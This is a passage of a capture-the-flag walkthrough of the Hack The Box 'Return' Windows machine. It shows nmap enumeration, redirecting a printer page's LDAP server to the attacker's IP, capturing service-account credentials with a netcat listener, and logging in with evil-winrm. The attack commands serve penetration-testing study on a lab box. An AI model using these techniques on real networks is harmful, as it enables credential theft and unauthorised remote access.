

Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.
I continue my way to the EJPT certification by completing the Hack The Box Return box has a Windows OS, classified as easy. I deploy the machine and start the reconnaissance phase.

I use htbExplorer to deploy the box and check that I have connectivity to the box. Following the steps of a good pentester, I list the open ports on the machine to know which protocols and services can be exploited, using nmap.
./htbExplorer -d Return
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.11.108 -oG allPorts

There are a large number of open ports, many of them interesting. With the risk of getting lost among so much information I will start from the basics and move on, as I find interesting things. Using the crackmapexec tool, I get information on the SMB protocol, which is signed, which is a good practice, It also informs me the version and architecture of the Windows operating system (Windows 10.0 Build 17763 x64).
cat targeted
nmap -sCV -p53,80,88,135,139,389,445,464,593,636,3268,3269,5985,9389,47001,49664,49665,49666,49667,49671,49674,49675,49679,49682,49694 10.10.11.108 -oN targeted


Of the many open ports, I filter those that have an HTTP protocol to analyze them, if I don’t find anything, I continue with other protocols such as SMB, LDAP, etc. I use watweb to perform a recognition of the technologies used in the web service exposed on port 80, nothing interesting. I access it from the browser and surfing a little, I only find the Settings page active.
cat targeted | grep http
whatweb http://10.10.11.108 # --> Microsoft-IIS/10.0

I access the Settings page, and I see something that catches my attention as soon as I access, there is a form and a Password field, which could contain a password, but from the source code I see that it is only a text.


If I analyze the page, it seems that some kind of update is performed on the local server (the victim machine) using the LDAP protocol. I will try sending this request to my machine, since I can manipulate the server field. With netcat I capture the credentials of the user svc-printer. I use crackmapexec to validate that the user exists and the password is valid, and it is.
printer.return.local <- Replace with -> 10.10.14.6
nv -nlvp 389
cme smb 10.10.11.108 -u svc-printer -p '*******'



Since I have a user with valid credentials, I can check with another winrm, another crackmapexec tool, to see if the user belongs to the Remote Management Users Group. The tool confirms my suspicion, now I can use evil-winrm to connect to the victim machine. I enter some basic commands to check which user I am logged in, the hostname of the machine and I can also read the first flag of the user.
cme smb 10.10.11.108 -u svc-printer -p '*******'
gem install evil-winrm # Install the tool!
evil-winrm -i 10.10.11.108 -u 'svc-printer' -p '*********'

If I investigate the groups to which the user belongs, I find two interesting groups:Print Operators, Server Operators. If I research on the internet in the Microsoft documentation, I find their characteristics, but the most important thing is that users who are in the Server Operators group can stop and start services in Windows.
